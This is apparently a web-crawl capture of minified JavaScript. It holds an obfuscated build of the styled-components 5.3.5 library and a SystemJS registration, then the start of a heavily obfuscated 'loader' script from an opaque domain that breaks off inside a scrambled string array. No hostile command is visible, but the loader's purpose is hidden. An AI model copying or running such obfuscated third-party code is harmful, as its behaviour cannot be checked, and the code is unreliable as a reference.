1)["trim"](),O1K=q2z["substring"](0,q4V)["trim"]() + O1K + ";",1 === G1F || 2 === G1F && H5J(O1K,1)?"-webkit-" + O1K + O1K:O1K);if(0 !== G1F && (2 !== G1F || H5J(q2z,1)))switch(B3A){case 1015:return 97 === q2z["charCodeAt"](10)?"-webkit-" + q2z + q2z:q2z;case 951:return 116 === q2z["charCodeAt"](3)?"-webkit-" + q2z + q2z:q2z;case 963:return 110 === q2z["charCodeAt"](5)?"-webkit-" + q2z + q2z:q2z;case 1009:if(100 !== q2z["charCodeAt"](4))break;case 969:case 942:return "-webkit-" + q2z + q2z;case 978:return "-webkit-" + q2z + "-moz-" + q2z + q2z;case 1019:case 983:return "-webkit-" + q2z + "-moz-" + q2z + "-ms-" + q2z + q2z;case 883:if(45 === q2z["charCodeAt"](8))return "-webkit-" + q2z + q2z;if(0 < q2z["indexOf"]("image-set(",11))return q2z["replace"](n9W,"$1-webkit-$2") + q2z;break;case 932:if(45 === q2z["charCodeAt"](4))switch(q2z["charCodeAt"](5)){case 103:return "-webkit-box-" + q2z["replace"]("-grow","") + "-webkit-" + q2z + "-ms-" + q2z["replace"]("grow","positive") + q2z;case 115:return "-webkit-" + q2z + "-ms-" + q2z["replace"]("shrink","negative") + q2z;case 98:return "-webkit-" + q2z + "-ms-" + q2z["replace"]("basis","preferred-size") + q2z;}return "-webkit-" + q2z + "-ms-" + q2z + q2z;case 964:return "-webkit-" + q2z + "-ms-flex-" + q2z + q2z;case 1023:if(99 !== q2z["charCodeAt"](8))break;return "-webkit-box-pack" + (O1K=q2z["substring"](q2z["indexOf"](":",15))["replace"]("flex-","")["replace"]("space-between","justify")) + "-webkit-" + q2z + "-ms-flex-pack" + O1K + q2z;case 1005:return z3E["test"](q2z)?q2z["replace"](t3e,":-webkit-") + q2z["replace"](t3e,":-moz-") + q2z:q2z;case 1e3:switch((X40=(O1K=q2z["substring"](13)["trim"]())["indexOf"]("-") + 1,O1K["charCodeAt"](0) + O1K["charCodeAt"](X40))){case 226:O1K=q2z["replace"](c_g,"tb");break;case 232:O1K=q2z["replace"](c_g,"tb-rl");break;case 220:O1K=q2z["replace"](c_g,"lr");break;default:return q2z;}return "-webkit-" + q2z + "-ms-" + O1K + q2z;case 1017:if(-1 === q2z["indexOf"]("sticky",9))break;case 975:switch((X40=(q2z=q4V)["length"] - 10,B3A=(O1K=(33 === q2z["charCodeAt"](X40)?q2z["substring"](0,X40):q2z)["substring"](q4V["indexOf"](":",7) + 1)["trim"]())["charCodeAt"](0) + (0 | O1K["charCodeAt"](7)))){case 203:if(O1K["charCodeAt"](8) < 111)break;case 115:q2z=q2z["replace"](O1K,"-webkit-" + O1K) + ";" + q2z;break;case 207:case 102:q2z=q2z["replace"](O1K,"-webkit-" + (102 < B3A?"inline-":"") + "box") + ";" + q2z["replace"](O1K,"-webkit-" + O1K) + ";" + q2z["replace"](O1K,"-ms-" + O1K + "box") + ";" + q2z;}return q2z + ";";case 938:if(45 === q2z["charCodeAt"](5))switch(q2z["charCodeAt"](6)){case 105:return (O1K=q2z["replace"]("-items",""),"-webkit-" + q2z + "-webkit-box-" + O1K + "-ms-flex-" + O1K + q2z);case 115:return "-webkit-" + q2z + "-ms-flex-item-" + q2z["replace"](P5V,"") + q2z;default:return "-webkit-" + q2z + "-ms-flex-line-pack" + q2z["replace"]("align-content","")["replace"](P5V,"") + q2z;}break;case 973:case 989:if(45 !== q2z["charCodeAt"](3) || 122 === q2z["charCodeAt"](4))break;case 931:case 953:if(!0 === Q7o["test"](q4V))return 115 === (O1K=q4V["substring"](q4V["indexOf"](":") + 1))["charCodeAt"](0)?x5a(q4V["replace"]("stretch","fill-available"),X40,M6U,V2h)["replace"](":fill-available",":stretch"):q2z["replace"](O1K,"-webkit-" + O1K) + q2z["replace"](O1K,"-moz-" + O1K["replace"]("fill-","")) + q2z;break;case 962:if((q2z="-webkit-" + q2z + (102 === q2z["charCodeAt"](5)?"-ms-" + q2z:"") + q2z,211 === M6U + V2h && 105 === q2z["charCodeAt"](13) && 0 < q2z["indexOf"]("transform",10)))return q2z["substring"](0,q2z["indexOf"](";",27) + 1)["replace"](z$d,"$1-webkit-$2") + q2z;}return q2z;}function H5J(E07,k41){var c2y,Z4P;(c2y=E07["indexOf"](1 === k41?":":"{"),Z4P=E07["substring"](0,3 !== k41?c2y:10),c2y=E07["substring"](c2y + 1,E07["length"] - 1));return X46(2 !== k41?Z4P:Z4P["replace"](r36,"$1"),c2y,k41);}function K_Y(Z_A,q_n){var n21;n21=x5a(q_n,q_n["charCodeAt"](0),q_n["charCodeAt"](1),q_n["charCodeAt"](2));return n21 !== q_n + ";"?n21["replace"](m4U," or ($1)")["substring"](4):"(" + q_n + ")";}(X9D=/^\0+/g,H7s=/[\0\r\f]/g,t3e=/: */g,z3E=/zoo|gra/,z$d=/([,: ])(transform)/g,L$y=/,\r+?/g,j5C=/([\t\r\n ])*\f?&/g,t1v=/@(k\w+)\s*(\S*)\s*/,T2J=/::(place)/g,f5j=/:(read-only)/g,c_g=/[svh]\w+-[tblr]{2}/,u0o=/\(\s*(.*)\s*\)/g,m4U=/([\s\S]*?);/g,P5V=/-self|flex-/g,r36=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Q7o=/stretch|:\s*\w+\-(?:conte|avail)/,n9W=/([^-])(image-set\()/,C7b=1,p70=1,D9N=0,G1F=1,W33=[],s1g=[],Y9l=0,X46=null,t$j=0);function h9u(K6p,C9L,X0_){var j25,h9L,C0K,B1G,M1r,i6X;j25=["trim"];(h9L=C9L["trim"]()["split"](L$y),C0K=(C9L=h9L)["length"],B1G=K6p["length"]);switch(B1G){case 0:case 1:M1r=0;for(K6p=0 === B1G?"":K6p[0] + " ";M1r < C0K;++M1r)C9L[M1r]=q0u(K6p,C9L[M1r],X0_)[j25[0]]();break;default:i6X=M1r=0;for(C9L=[];M1r < C0K;++M1r)for(var X5z=0;X5z < B1G;++X5z)C9L[i6X++]=q0u(K6p[X5z] + " ",h9L[M1r],X0_)[j25[0]]();}return C9L;}return (e7Y["use"]=function y4w(u5H){var g$U;g$U=["length"];switch(u5H){case void 0:case null:Y9l=s1g["length"]=0;break;default:if("function" == typeof u5H)s1g[Y9l++]=u5H;else if("object" == typeof u5H)for(var D2O=0,m4P=u5H[g$U[0]];D2O < m4P;++D2O)y4w(u5H[D2O]);else t$j=0 | !!u5H;}return y4w;},e7Y["set"]=F2U,void 0 !== r2Q && F2U(r2Q),e7Y);}function o28(E53){E53=this["element"]=F6_(E53);(this["nodes"]=E53["childNodes"],this["length"]=0);}function V56(e2J){return C_g(5381,e2J);}(y1v=V56("5.3.5"),F2r=(m5m["prototype"]["generateAndInjectStyles"]=function(K20,k1p,D0K){var w5z,V_d,j64,y96;w5z=["length","rules","baseHash","hash","isArray","join"];(V_d=this["componentId"],j64=[]);if((this["baseStyle"] && j64["push"](this["baseStyle"]["generateAndInjectStyles"](K20,k1p,D0K)),this["isStatic"] && !D0K["hash"]))this["staticRulesId"] && k1p["hasNameForId"](V_d,this["staticRulesId"])?j64["push"](this["staticRulesId"]):(g$3=L54(this["rules"],K20,k1p,D0K)["join"](""),R8j=q5N(C_g(this["baseHash"],g$3) >>> 0),k1p["hasNameForId"](V_d,R8j) || (g$3=D0K(g$3,"." + R8j,void 0,V_d),k1p["insertRules"](V_d,R8j,g$3)),j64["push"](R8j),this["staticRulesId"]=R8j);else {for(var g$3,R8j,D7y=this[w5z[1]][w5z[0]],F4q=C_g(this[w5z[2]],D0K[w5z[3]]),k3u="",y0g=0;y0g < D7y;y0g++){y96=this[w5z[1]][y0g];"string" == typeof y96?k3u+=y96:y96 && (y96=L54(y96,K20,k1p,D0K),y96=Array[w5z[4]](y96)?y96[w5z[5]](""):y96,F4q=C_g(F4q,y96 + y0g),k3u+=y96);}k3u && (g$3=q5N(F4q >>> 0),k1p["hasNameForId"](V_d,g$3) || (R8j=D0K(k3u,"." + g$3,void 0,V_d),k1p["insertRules"](V_d,g$3,R8j)),j64["push"](g$3));}return j64["join"](" ");},m5m),N9A=/^\s*\/\/.*$/gm,Z3V=[":","[",".","#"]);function o6i(i5d){return (function Q56(y3Q,g8J,w_e){function o07(){return y3Q(g8J,w_e,N7t["apply"](void 0,arguments));}if((void 0 === w_e && (w_e=J$r),!z6Y(g8J)))return Z0I(1,String(g8J));return (o07["withConfig"]=function(w9y){return Q56(y3Q,g8J,W5_({},w_e,{},w9y));},o07["attrs"]=function(b9J){return Q56(y3Q,g8J,W5_({},w_e,{'\x61\x74\x74\x72\x73':Array["prototype"]["concat"](w_e["attrs"],b9J)["filter"](Boolean)}));},o07);})(Z$U,i5d);}function l8l(K7B){return V9D["test"](K7B)?K7B["replace"](D7V,Y0v)["replace"](l6z,"-ms-"):K7B;}(S$S=A1P("StyleSheetContext",M4Q["createContext"]()),b_9=(A1P("StyleSheetConsumer",S$S["Consumer"]),M4Q["createContext"]()),T7o=(b_9["Consumer"],new S9n()),x3f=c0H());p9E["prototype"]["getName"]=function(O$R){return (void 0 === O$R && (O$R=x3f),this["name"] + O$R["hash"]);};function C6o(){var v_6;v_6=this;(this["_emitSheetCSS"]=function(){var Z7D,T6q;Z7D=v_6["instance"]["toString"]();if(!Z7D)return "";T6q=N8C();return "<style " + [T6q && 'nonce="' + T6q + '"',l3O + '="true"','data-styled-version="5.3.5"']["filter"](Boolean)["join"](" ") + ">" + Z7D + "</style>";},this["getStyleTags"]=function(){return v_6["sealed"]?Z0I(2):v_6["_emitSheetCSS"]();},this["getStyleElement"]=function(){var V7u,V5u;if(v_6["sealed"])return Z0I(2);((V7u={})[l3O]="",V7u["data-styled-version"]="5.3.5",V7u["dangerouslySetInnerHTML"]={'\x5f\x5f\x68\x74\x6d\x6c':v_6["instance"]["toString"]()});V5u=N8C();return (V5u && (V7u["nonce"]=V5u),[M4Q["createElement"]("style",W5_({},V7u,{'\x6b\x65\x79':"sc-0-0"}))]);},this["seal"]=function(){v_6["sealed"]=!0;},this["instance"]=new S9n({'\x69\x73\x53\x65\x72\x76\x65\x72':!0}),this["sealed"]=!1);}function W5I(B7K){var a1W;a1W=Object["create"](null);return function(D5B){return (void 0 === a1W[D5B] && (a1W[D5B]=B7K(D5B)),a1W[D5B]);};}(m_i=p9E,V9D=/([A-Z])/,D7V=/([A-Z])/g,l6z=/^ms-/,Y0v=function(a1G){return "-" + a1G["toLowerCase"]();});function W5_(){return (W5_=Object["assign"] || (function(x8G){var C2x,d8v,Z8h;C2x=["length","call","hasOwnProperty","prototype"];for(var W97=1;W97 < arguments[C2x[0]];W97++){Z8h=arguments[W97];for(d8v in Z8h)Object[C2x[3]][C2x[2]][C2x[1]](Z8h,d8v) && (x8G[d8v]=Z8h[d8v]);}return x8G;}))["apply"](this,arguments);}function E2c(C1e){return C1e["displayName"] || C1e["name"] || "Component";}f$Q=function(I54){return null == I54 || !1 === I54 || "" === I54;};l2j=function(O3I){return (Array["isArray"](O3I) && (O3I["isCss"]=!0),O3I);};function R_J(){return j5i(b_9) || x3f;}(E_V=function(b2P,r_d,f1w){return (void 0 === f1w && (f1w=J$r),b2P["theme"] !== f1w["theme"] && b2P["theme"] || r_d || f1w["theme"]);},z4v=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,V78=/(^-|-$)/g);N5h=function(S9Z){return q5N(V56(S9Z) >>> 0);};(a$_=function(z0m){return "function" == typeof z0m || "object" == typeof z0m && null !== z0m && !Array["isArray"](z0m);},M_6=function(E9J){return "__proto__" !== E9J && "constructor" !== E9J && "prototype" !== E9J;});s0W=A1P("ThemeContext",M4Q["createContext"]());function j69(L81){return "string" == typeof L81 && !0;}A1P("ThemeConsumer",s0W["Consumer"]);function p33(y3D){return y3D["replace"](z4v,"-")["replace"](V78,"");}function n6z(U4X){var d4D,C6v;d4D=["length"];for(var n8Y=0;n8Y < U4X[d4D[0]];n8Y+=1){C6v=U4X[n8Y];if(u3m(C6v) && !o$7(C6v))return !1;}return !0;}Q5P={};function L54(W09,M_1,Y6f,J96){var F$v;F$v=["length","isArray","apply","push"];if(Array["isArray"](W09)){for(var z4x,n5O=[],j9a=0,F7B=W09[F$v[0]];j9a < F7B;j9a+=1)"" !== (z4x=L54(W09[j9a],M_1,Y6f,J96)) && (Array[F$v[1]](z4x)?n5O[F$v[3]][F$v[2]](n5O,z4x):n5O[F$v[3]](z4x));return n5O;}return f$Q(W09)?"":o$7(W09)?"." + W09["styledComponentId"]:u3m(W09)?"function" != typeof W09 || W09["prototype"] && W09["prototype"]["isReactComponent"] || !M_1?W09:L54(W09(M_1),M_1,Y6f,J96):W09 instanceof m_i?Y6f?(W09["inject"](Y6f,J96),W09["getName"](J96)):W09:r73(W09)?(function R09(t1A,l$T){var c$q,N5Y,D0L,N_y,U7Y;c$q=["hasOwnProperty","isArray","isCss","push","apply","trim"];U7Y=[];for(N_y in t1A)t1A[c$q[0]](N_y) && !f$Q(t1A[N_y]) && (Array[c$q[1]](t1A[N_y]) && t1A[N_y][c$q[2]] || u3m(t1A[N_y])?U7Y[c$q[3]](l8l(N_y) + ":",t1A[N_y],";"):r73(t1A[N_y])?U7Y[c$q[3]][c$q[4]](U7Y,R09(t1A[N_y],N_y)):U7Y[c$q[3]](l8l(N_y) + ": " + (N5Y=N_y,null == (D0L=t1A[N_y]) || "boolean" == typeof D0L || "" === D0L?"":"number" != typeof D0L || 0 === D0L || (N5Y in u4$)?String(D0L)[c$q[5]]():D0L + "px") + ";"));return l$T?[l$T + " {"]["concat"](U7Y,["}"]):U7Y;})(W09):W09["toString"]();}function N6s(){return j5i(S$S) || T7o;}(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"]["forEach"](function(M9v){o6i[M9v]=o6i(M9v);}),(k8I=B12["prototype"])["createStyles"]=function(a4Y,y8p,S3k,P3I){(y8p=P3I(L54(this["rules"],y8p,S3k,P3I)["join"](""),""),P3I=this["componentId"] + a4Y);S3k["insertRules"](P3I,P3I,y8p);},k8I["removeStyles"]=function(X3c,d1V){d1V["clearRules"](this["componentId"] + X3c);},k8I["renderStyles"]=function(W7e,C7k,w2r,P$c){(2 < W7e && S9n["registerId"](this["componentId"] + W7e),this["removeStyles"](W7e,w2r),this["createStyles"](W7e,C7k,w2r,P$c));});W3j=B12;R9t=/^\s*<\/[a-z]/i;function o$7(B$C){return B$C && "string" == typeof B$C["styledComponentId"];}(A1P("ServerStyleSheet",((C_B=C6o["prototype"])["collectStyles"]=function(u9w){return this["sealed"]?Z0I(2):M4Q["createElement"](D2D,{'\x73\x68\x65\x65\x74':this["instance"]},u9w);},C_B["interleaveWithNodeStream"]=function(t$J){var b5O,A1S,N$B,Q_w;if(v29)return Z0I(3);if(this["sealed"])return Z0I(2);this["seal"]();(b5O=require("stream"),b5O=(b5O["Readable"],b5O["Transform"]),A1S=this["instance"],N$B=this["_emitSheetCSS"],Q_w=new b5O({'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':function(r64,K1j,D2H){var p63,z9I,r64,P_d;(r64=r64["toString"](),P_d=N$B());(A1S["clearTag"](),R9t["test"](r64)?(z9I=r64["indexOf"](">") + 1,p63=r64["slice"](0,z9I),z9I=r64["slice"](z9I),this["push"](p63 + P_d + z9I)):this["push"](P_d + r64),D2H());}}));return (t$J["on"]("error",function(e2r){Q_w["emit"]("error",e2r);}),t$J["pipe"](Q_w));},C6o)),A1P("withTheme",function(p6H){var y5V;y5V=M4Q["forwardRef"](function(Y3S,j2d){var s9V,H7x;(s9V=j5i(s0W),H7x=p6H["defaultProps"],s9V=E_V(Y3S,s9V,H7x));return M4Q["createElement"](p6H,W5_({},Y3S,{'\x74\x68\x65\x6d\x65':s9V,'\x72\x65\x66':j2d}));});return (M08(y5V,p6H),y5V["displayName"]="WithTheme(" + E2c(p6H) + ")",y5V);}),A1P("useTheme",function(){return j5i(s0W);}),A1P("__PRIVATE__",{'\x53\x74\x79\x6c\x65\x53\x68\x65\x65\x74':S9n,'\x6d\x61\x73\x74\x65\x72\x53\x68\x65\x65\x74':T7o}));A1P("default",o6i);function p81(Y3j,J3R,s0x){var L8e,H_k,C5T,x_K,E4Y,W7k,H_i,g$x;L8e=["querySelectorAll","length","getAttribute","split","textContent","trim","match","insertRules","getTag","push","parentNode","removeChild"];if((void 0 === Y3j && (Y3j=J$r),void 0 === J3R && (J3R={}),this["options"]=W5_({},f_B,{},Y3j),this["gs"]=J3R,this["names"]=new Map(s0x),this["server"]=!!Y3j["isServer"],!this["server"] && v29 && E5Z)){E5Z=!1;for(var h8M=this,v4J=document[L8e[0]](T_p),l0o=0,S7u=v4J[L8e[1]];l0o < S7u;l0o++){H_k=v4J[l0o];if(H_k && "active" !== H_k[L8e[2]](l3O)){{c$4=void 0;J1F=void 0;A5l=void 0;b73=void 0;g$x=void 0;E4Y=void 0;W7k=void 0;H_i=void 0;C5T=h8M;x_K=H_k;for(var c$4=(x_K[L8e[4]] || "")[L8e[3]]("/*!sc*/\n"),J1F=[],A5l=0,b73=c$4[L8e[1]];A5l < b73;A5l++){g$x=c$4[A5l][L8e[5]]();g$x && ((E4Y=g$x[L8e[6]](O0p))?(W7k=0 | parseInt(E4Y[1],10),H_i=E4Y[2],0 != W7k && (Y9J(H_i,W7k),T_T(C5T,H_i,E4Y[3]),C5T[L8e[8]]()[L8e[7]](W7k,J1F)),J1F[L8e[1]]=0):J1F[L8e[9]](g$x));}}H_k[L8e[10]] && H_k[L8e[10]][L8e[11]](H_k);}}}}function F6_(T9J){var G7i,X9P,T9J,a4x;(G7i=document["head"],X9P=T9J || G7i,T9J=document["createElement"]("style"),G7i=void 0 !== (G7i=(function(){var R_y,f4u;R_y=["childNodes","length","nodeType","hasAttribute"];for(var d03=X9P[R_y[0]],q6H=d03[R_y[1]];0 <= q6H;q6H--){f4u=d03[q6H];if(f4u && 1 === f4u[R_y[2]] && f4u[R_y[3]](l3O))return f4u;}})())?G7i["nextSibling"]:null,a4x=(T9J["setAttribute"](l3O,"active"),T9J["setAttribute"]("data-styled-version","5.3.5"),N8C()));return (a4x && T9J["setAttribute"]("nonce",a4x),X9P["insertBefore"](T9J,G7i),T9J);}}};});System["register"](["react","react-dom","react-is","react-spring","react-spring/renderprops","styled-components"],function(D0u){return {'\x73\x65\x74\x74\x65\x72\x73':[function(a8x){D0u("React",a8x["default"]);},function(j2c){D0u("ReactDom",j2c["default"]);},function(L$S){D0u("ReactIs",L$S["default"]);},function(t2B){D0u("ReactSpring",t2B["default"]);},function(S71){D0u("renderprops",S71["default"]);},function(n3S){D0u("StyledComponents",n3S["default"]);}],'\x65\x78\x65\x63\x75\x74\x65':function(){}};});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://m.eajzzxhro.com/loader/04.js
body_size: 83643
content:
!function(){'use strict';function r(){var Jq=['JUE','JLR','keq','kMc','UOZ','BvJ','Emm','fwJ','hLh','mer','CQs','iqv','min','Ytt','oyk','fAz','JLJ','LeU','Yym','GbC','not','hqf','llx','anb','EiZ','QIa','NhF','SOR','hyc','CPp','yCD','ZoK','MTc','gOF','LYg','uUs','.it','Rvu','ZWj','bBR','LFA','pwl','gHB','PbW','VwN','mVr','zQZ','SrM','xzv','tib','CiM','iTI','jka','jzd','KQQ','sig','fPR','kPt','Atq','Dcj','ruc','xWs','fjB','xZE','kxk','Obq','ysS','RNB','Zrq','sha','OMm','PMX','rec','__s','Grx','ggN','dNs','Fqi','Muj','Hmc','des','lGn','AWe','wxj','rab','oSG','\x20pr','pcM','lIc','rxa','oOY','MWG','Xpp','Swc','xxi','FLm','Mog','IMZ','Dbp','nqi','bgM','pkZ','gBD','FeS','xvu','aPZ','rXm','ihB','KpQ','FQB','gfl','DNM','HgX','YyL','UPc','pRz','YWQ','ten','mkM','qvd','RFr','SAd','Vab','Uof','SWA','e\x20a','zyp','ssi','whk','nrH','\x20al','XuB','WqY','oFR','22300NAXHQQ','DEX','Zfi','Sta','Vjr','ylX','eXT','Ihs','ctV','aZT','trr','YNR','RdL','r\x20w','eSE','Fhx','WZx','XRZ','IsI','ss\x20','nrq','JnE','ign','ext','sfq','DMi','dtj','lnA','xms','GqC','MGR','eXS','ptk','Xbd','pUA','uND','NhL','Osf','RIO','twJ','rpv','Fwg','eMz','SRo','eem','eBw','rch','EMW','rcz','uXp','WJv','Oxf','mkW','lTR','drw','ugx','WbD','Mfj','Cdw','gMg','jzA','iSX','DjK','lwj','Oix','cBE','Xfc','WZR','Dpr','Inv','ret','NyF','GUB','mtW','QjB','syn','hlM','gcO','dar','EMJ','rqS','aed','WjV','eyI','mYa','wdU','Hlb','Qec','dKl','ura','ZBj','kCW','bkT','oZd','fLz','yuv','BnR','ted','SAX','wfc','vUg','RAS','1|0','cMc','MXm','lVx','kVN','mpl','YJA','AxT','Zap','d\x20q','xVi','VCV','Trc','aAp','AHy','NhO','Agq','fQr','WUl','vJr','pHs','HXv','Dxs','sLv','qzg','bRf','kfY','dJX','nyV','MZl','pmV','zOe','zDh','qXZ','cVa','KdI','SxS','oEx','219507HjAMqz','vxV','Ako','bbs','Ncf','Pca','pAp','wpu','HjG','Gae','ejt','Bjy','bGo','aQq','Xmw','MPX','Fxk','Tel','\x20re','xDI','iOc','DWj','ViZ','QcX','Mgb','ead','MoH','HKA','cAj','zKy','yCe','\x20de','taL','|6|','ypb','LOd','WoA','Ssg','Obj','aFO','AhK','GSh','TRn','Wnl','jZv','uhO','jFX','ZbS','Iok','nve','CDl','xLG','pbZ','gbS','EkA','Tca','rzi','JQj','eyN','Oae','TDG','max','Ffi','ZPg','o__','dzx','imp','nds','456IuysNz','OZP','zET','Yrq','lkC','eZJ','iju','ihK','rep','gVh','VEy','wiM','qro','DVn','Que','UfD','pqF','xQg','LUx','Zmg','CDp','XSL','BFP','AMj','zaU','nGW','CZb','NIk','ode','kHw','Xbi','zkA','pnC','hbI','LrN','SPF','riJ','zdq','dBY','BjH','naH','\x20no','ISY','tbQ','loU','OFS','exe','bmW','Vso','PAb','tfg','-CT','HPU','emb','VSM','VqN','QVv','ahJ','hVu','OEU','QsU','TOF','xdT','jEX','SAY','lbZ','rnB','vmo','wSy','yhD','GTp','HwM','Hnk','Etl','FHH','UgN','eEf','FhK','e\x20c','EbK','GXk','tyD','RxK','hos','bwa','kPJ','TVw','qGX','lyS','ZVd','QvH','zbc','PkR','wkK','cDe','iel','qxh','Cgi','zqN','DIW','ErQ','AES','oMN','Ohl','QVa','ADP','zpr','XSh','Rfg','vps','kfa','IYA','IIw','gvm','RPV','cal','RmT','Wsw','Bmf','Aub','0|4','MHl','xLU','WIj','PTH','.+)','lBl','rBp','oDw','\x20wr','ExG','AtP','tLh','XPX','UbG','snb','fqv','rEW','LHI','NnL','RGw','MXa','MNo','xve','KGi','Bce','tKG','KAu','raw','Wqq','SEJ','FUG','hsm','ABu','Ikp','vas','id\x20','ppv','ohA','nSn','uhD','LcW','tLm','qur','0Nz','Sig','mCs','xsX','ZtI','exk','jAb','ulR','zwM','EZw','Iwk','PGM','zpw','BrM','blg','xGV','Eer','cWM','Yiq','ZKd','DXJ','tfC','OME','ymb','eMk','Dam','xAV','rEF','cOA','txB','LZS','out','jli','dSe','qff','fup','res','Npp','VKx','NMP','FQQ','kUe','siQ','ryp','JbF','Xan','LYZ','2|4','uck','NaV','tes','bpu','Ocn','mPB','hgV','vIW','ITL','ArC','RaD','Bvo','TsY','jDy','vCi','EHD','Omv','mDG','fvT','xqK','NZM','FJZ','QVD','XCo','vAH','PMm','joY','cNI','Uoo','eth','OAD','JaO','wty','cQH','JDu','hcW','pxg','stv','aTV','nar','rAh','HLV','gRn','spN','com','dul','cGf','bxN','rGy','Qmd','kAw','+)+','xYL','YvQ','LdN','__m','pqM','oGj','ZjG','kwO','SFQ','DzP','ecl','dCd','fer','QSE','vws','blC','AAh','Ysa','dzg','fyH','beS','pNr','0|3','EOO','or\x20','iGR','qqV','bTs','ofn','fOK','NJd','WPH','tHy','UsW','XOa','EBc','Wme','nZo','nKe','wiD','WIB','ocj','oER','DoR','FWP','Nwh','Wmp','BNt','3|2','nfe','sog','zss','ndR','__c','gTa','mMB','ZzC','RKe','Qil','lAS','YGT','ZJS','DMs','MUa','IPR','vwn','Yux','qhM','Qlo','TUA','Jag','met','fFR','fun','sGO','PTd','ran','zWl','Skl','Lzn','SwX','HAH','UBx','dom','VuI','zPi','BAF','jec','nJn','eRo','ORZ','thi','tDX','raR','ALQ','jMD','woq','BTy','YGa','pEz','Jmo','kQz','PqP','kln','cGe','Ite','set','ffO','lno','Oib','Jxt','EHt','EVy','HRe','UbX','NjM','EnS','gjS','ssQ','FaP','JtH','XdR','jWz','kiQ','KGC','xeY','mpo','TMt','Hmo','obj','Euf','VOD','stp','mGG','und','jLx','vtS','rQp','DDd','FZU','RDX','hIU','wUD','LlF','dvY','cnt','kvU','VYx','qmA','BVE','ckp','LND','RGq','XsO','te\x20','qYu','wXM','RNP','JlR','GaO','IuH','eDi','fVc','phu','VzV','bqd','|5|','JPq','hKB','hLz','qvv','Icg','gKS','YFR','odG','LST','uqd','don','vQL','eDN','Whw','MUF','tTO','cpE','PzY','QZP','alu','smN','zYe','jJg','owH','vFA','yZs','LmU','Tyo','KZI','wHW','cSG','UUn','Ucm','LHP','Pej','zpO','GKN','ync','Wiy','atI','AVa','cut','qay','VMU','\x20co','utE','nmE','RmN','KCg','GRF','EfI','GsF','Ydq','Gbf','mZq','MVR','ugZ','2Mj','OGG','eWo','ato','PXZ','Ivn','dXL','JcK','ada','TXm','pGi','qbz','jda','OZy','ADU','jbs','aFF','exO','gJr','nic','Kvs','vHG','eLe','aMl','SMc','OHq','UBy','sel','ikC','Uyg','ikG','KBW','xqp','SAj','kcB','NmK','aTx','rFS','lue','MRH','hgZ','ber','WyD','WlQ','CVT','hRd','LYL','dXN','ner','Lhj','vlM','tKN','ChK','bAh','par','aPr','__r','dEH','12439xfGHYS','kec','XvV','kUk','ycV','Lla','dyq','NHV','Qsp','rtD','teF','zpd','rOW','APd','hWy','arC','EUW','XBm','WPQ','WfI','MYH','Ulq','umV','oIE','sHP','hZn','eMv','MUA','WBt','qHC','sLs','__v','rqM','kvO','UvF','Feg','CrE','PiQ','yJG','irt','wUZ','smi','Hyz','gJg','gDt','hXr','BeF','MJN','Uzm','AiH','qxP','tro','UEW','mbv','lyC','SKt','WmY','hLT','CYS','pri','BWc','PXJ','CfN','NIu','QiS','Vnq','zxZ','tLF','EsG','jOr','Vki','rfi','HHg','izj','hOK','mjU','rJv','sml','lwe','Cvy','get','lzz','Paq','wCf','acA','hWF','Zkf','Ewe','aUd','YSb','end','FuB','rHU','KoQ','Mew','pNy','jKY','zvB','zRJ','mAW','fow','dgM','ENq','EeE','bZG','nqF','CHw','NLV','VFY','Tam','ZNr','GBf','PWs','VEs','DPV','xsj','QPt','CPr','4|3','xlX','zAg','QhB','YNC','NaB','GMJ','AIz','aQt','Fhb','qck','QSi','bas','ydK','VGG','Ydu','zld','wJq','cyl','RKd','miO','YYc','JuA','rFa','fhw','AAb','TON','rpH','tuB','AHL','IES','ali','ISF','Sxf','mtz','n\x20o','Vql','DCQ','PQX','jGV','KNS','\x20to','Can','__g','uiZ','MCz','nLs','QGv','CFf','EEG','fJw','iGP','jkm','DxA','KDv','rBB','Bgv','Yfv','pWO','JEa','RZV','RSf','rxy','exX','vFa','JpG','TIX','bLZ','uzi','aKI','CHl','aXU','mJj','uEQ','IOR','iSV','rot','NLF','wXV','kgo','EEm','kOh','nlk','nex','FhT','NDg','eSv','Wqz','FwQ','cSV','MPf','Rns','kTm','iKP','EcR','pro','toS','ioc','WRn','HwB','ZfX','ZyH','cbZ','bif','dmH','LtA','CAe','Mir','Bkt','KgG','SwM','dCB','Hmw','QuA','sPE','MCP','AHP','nyE','__d','IAi','EiO','nWd','yEw','cBx','Mrl','yUt','uZd','sib','Nuc','SMi','Gmg','LKL','ysm','Mmn','lac','Zjc','TbI','scE','ieb','YZh','nEJ','tdg','AOE','ble','TbK','XQf','zpK','nfj','sNZ','tOK','SVo','kGg','ENf','PyI','KGf','\x20is','cZa','czW','nNL','kWx','oBm','nTo','YmU','uTk','RHM','VDv','QFZ','yty','c5N','CXX','twb','OtG','oZM','bXS','Wge','BxR','fcj','eAU','OVG','nNi','osL','mkx','zdY','xut','nTD','Svy','fPk','STp','zOf','Wvr','y\x20p','ZBK','Khd','Syd','Dzr','QzW','xAc','Gxb','boZ','uDO','CEL','kuK','wOU','QST','UUi','yBf','WDm','LbI','wqU','mat','aJH','qbR','ols','qNx','wri','QRP','iQq','zeO','Kcr','eGO','tcr','FUn','HOa','PaY','OsR','err','baE','sPr','TbP','yJJ','wLD','dcq','fGK','bwD','MPq','FPw','mzM','MIw','Zty','pPI','PhV','ate','Yfo','kxe','VVI','KRO','bSd','qEL','EKM','iLC','kGT','FUb','GgJ','XKh','OXA','NGc','vKI','YMe','wcd','GYc','IUP','Gwn','pcD','mfR','UNb','saA','Imu','zfh','geX','vvq','S0V','eNr','IZk','KSE','edo','teB','i